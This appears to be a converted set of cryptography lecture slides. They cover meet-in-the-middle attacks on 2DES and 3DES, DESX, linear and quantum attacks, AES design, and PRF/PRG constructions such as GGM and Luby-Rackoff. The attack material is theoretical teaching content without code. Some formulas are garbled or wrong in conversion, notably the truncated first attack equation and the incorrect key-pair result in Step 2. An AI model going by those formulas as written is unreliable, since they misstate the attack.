

• **Attack:** Given **m** and **c** the goal is to find (k<sup>1</sup> ,k2 ) s.t. **E(k<sup>1</sup> , E(k<sup>2</sup>** *compared equivalently*  $\text{find } (\mathsf{k}_1, \mathsf{k}_2) \text{ s.t. } \textbf{E}(\mathsf{k}_2, \textbf{m}) = \textbf{D}(\mathsf{k}_1, \textbf{c})$ 



• **Attack involves TWO STEPS**

#### **Step 1:**

- build table.
- sort on 2<sup>nd</sup> column

| $k^0 = 00...00$ | $E(k^0, m)$ |
|-----------------|-------------|
| $k^1 = 00...01$ | $E(k^1, m)$ |
| $k^2 = 00...10$ | $E(k^2, m)$ |
| $\vdots$        | $\vdots$    |
| $k^N = 11...11$ | $E(k^N, m)$ |

#### **Step 2:**

• for each  $k \in \{0,1\}^{56}$  do:

test if  $D(k, c)$  is in the 2<sup>nd</sup> column of the table If so, then  $E(k^i, m) = D(k, c) \implies (k^i, k) = (k^i, k^i)$ 



Time = 
$$
2^{56} \log(2^{56}) + 2^{56} \log(2^{56}) < 2^{63} < 2^{112}
$$
,

build + sort table search in table

Space  $\approx 2^{56}$ 

#### **Same attack on 3DES:**

$$
m \longrightarrow E(k_3, \cdot) \longrightarrow D(k_2, \cdot) \longrightarrow E(k_1, \cdot) \longrightarrow c
$$

Time =  $2^{118}$ , space  $\approx 2^{56}$ 

Time = 
$$
2^{56}log(2^{56}) + 2^{112}log(2^{56}) < 2^{118}
$$
  
build + sort table  
search in table

### DESX

- Consider a **block cipher** 
	- $E: K \times M \longrightarrow M$
	- $D: K \times M \longrightarrow M$
- Define **EX** as

**EX(k**<sub>1</sub>,**k**<sub>2</sub>,**k**<sub>3</sub>,**m**) = **k**<sub>1</sub> $\oplus$ **E(k**<sub>2</sub>,**m** $\oplus$ **k**<sub>3</sub>)

- For **DESX**
	- key-len =  $64+56+64 = 184$  bits **, m**⨁**k<sup>3</sup> )**
	- ... but easy attack in time  $2^{64+56} = 2^{120}$
- Note:  $k_1 \oplus E(k_2, m)$  and  $E(k_2, m \oplus k_1)$  insecure !! (XOR outside) or (XOR inside)  $\Rightarrow$  As weak as E w.r.t. exhaustive search

Few others attacks on block ciphers

#### Linear attacks on DES

A tiny bit of linearly in  $S_5$  lead to a  $2^{43}$  time attack.

Total attack time  $\approx$ 2<sup>43</sup> ( << 2<sup>56</sup>) with 2<sup>42</sup> random inp/out pairs

### Quantum attacks

Generic search problem:

Let  $f: X \longrightarrow \{0,1\}$  be a function. Goal: find  $x^* \in X$  s.t.  $f(x^*)=1$ .

Classical computer: best generic algorithm **time = O( |X| )**

Quantum computer [Grover '96] : **time = O( |X|1/2 )**

### Quantum exhaustive search

Given **m** and **c = E(k,m)** define

For 
$$
k \in K
$$
,  $f(k) =$ \n
$$
\begin{cases}\n1 & \text{if } E(k,m) = c \\
0 & \text{otherwise}\n\end{cases}
$$

Grover  $\Rightarrow$  quantum computer can find k in time O(  $|K|^{1/2}$  )

DES: time  $\approx 2^{28}$  , AES-128: time  $\approx 2^{64}$ Quantum computer  $\Rightarrow$  256-bits key ciphers (e.g., AES-256)

# Advanced Encryption Standard (AES)

# The AES process

- 1997: NIST publishes request for proposal
- 1998: 15 submissions. Five claimed attacks.
- 1999: NIST chooses 5 finalists
- 2000: NIST chooses Rijndael as AES (designed in Belgium)

Key sizes: 128, 192, 256 bits. Block size: 128 bits

# AES is a Substitution–permutation Network (not Feistel)





# The round function

- **ByteSub**: a 1 byte S-box. 256 byte table (easily computable)
	- Apply S-box to each byte of the 4x4 input A, i.e.,  $A[i,j] = S[A[i,j]]$ , for  $1 \le i, j \le 4$
- **ShiftRows**:



• **MixColumns**:



## AES in hardware

AES instructions in Intel Westmere:

- **aesenc, aesenclast**: do one round of AES 128-bit registers: xmm1=state, xmm2=round key **aesenc xmm1, xmm2** ; puts result in xmm1
- **aeskeygenassist**: performs AES key expansion
- Claim 14 x speed-up over OpenSSL on same hardware

Similar instructions on AMD Bulldozer



• Best key recovery attack:

four times better than ex. search [BKR'11]

• Related key attack on AES-256: [BK'09]

Given 2<sup>99</sup> inp/out pairs from **four related keys** in AES-256

can recover keys in time  $\approx 2^{99}$ 

PRF ⇒ PRG PRG ⇒ PRF

## An easy application:  $PRF \Rightarrow PRG$  (counter mode)

- Let  $F: K \times \{0,1\}^n \rightarrow \{0,1\}^n$  be a PRF.
- We define the **PRG**  $G: K \rightarrow \{0,1\}^{nt}$  as follows:

(**t** is a parameter that we can choose)

**G(k)** =  $F(k,(0)n)$  ||  $F(k,(1)n)$  ||  $\cdots$  ||  $F(k,(t-1)n)$ 

- **Properties:**
	- **Theorem:** If **F** is a **secure PRF** then **G** is a **secure PRG**
	- Key property: **parallelizable**

#### Can we build a PRF from a PRG?

Let  $G: K \longrightarrow K^2$  be a PRG

Define a 1-bit PRF F: K  $\times$  {0,1}  $\rightarrow$  K as

 $F(k, x \in \{0,1\}) = G(k)[x]$ 



#### **Theorem.** If **G** is a **secure PRG** then **F** is a **secure PRF**

Can we build a PRF with a larger domain? (e.g., 128 bits)



Let  $G: K \longrightarrow K^2$  be a PRG

Define :  $K \longrightarrow K^4$  as

 $G_1(k) = G(G(k)[0])$  ||  $G(G(k)[1])$ 

Then define a 2-bit PRF F:  $K \times \{0,1\}^2 \longrightarrow K$  as

F(k,  $x \in \{0,1\}^2$ ) = G<sub>1</sub>(k)[x]



# Extending more



#### Extending even more: the GGM PRF

Let  $G: K \longrightarrow K^2$ . define PRF F:  $K \times \{0,1\}^n \longrightarrow K$  as For input  $x = x_0 x_1 ... x_{n-1} \in \{0,1\}^n$  do:



Security: **G** a **secure PRG**  $\Rightarrow$  **F** is a **secure PRF** on  $\{0,1\}^n$ . **Not used in practice due to slow performance.** 

# Secure block cipher from a PRG?

Can we build a secure PRP from a secure PRG?

- No, it cannot be done
- Yes, just plug the GGM PRF into the Luby-Rackoff theorem  $\leftarrow$
- It depends on the underlying PRG

#### **Theorem** (Luby-Rackoff '85):

f:  $K \times \{0,1\}^n \longrightarrow \{0,1\}^n$  a **secure PRF** 

⇒ 3-round Feistel F:  $K^3 \times \{0,1\}^{2n}$  →  $\{0,1\}^{2n}$  is a **secure PRP** (k<sub>0</sub>, k<sub>1,</sub> k<sub>2</sub> three independent keys)



Modes of Operation (using block ciphers)

# **Outline**

- One-Time Key
	- Semantic Security
	- Electronic Code Book (ECB)
	- Deterministic Counter Mode (DETCTR)
- Many-Time Key
	- Semantic Security for Many-Time Key: Semantic Security under Chosen-Plaintext Attack (CPA)
	- Cipher Block Chaining (CBC)
		- Randomized
		- Nonce-based

# Review: PRPs and PRFs

